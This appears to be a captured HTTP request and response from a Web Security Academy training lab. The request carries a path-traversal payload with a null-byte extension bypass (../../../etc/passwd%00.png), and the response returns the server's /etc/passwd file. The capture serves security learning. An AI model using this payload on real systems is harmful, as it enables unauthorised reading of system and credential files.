 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0aaa00f903f1baa980c917c1005500d9.web-security-academy.net
3 Cookie: session=CDeQHSPYa7vGi9ayACIHg6KTFJZ7Bj7w
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aaa00f903f1baa980c917c1005500d9.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin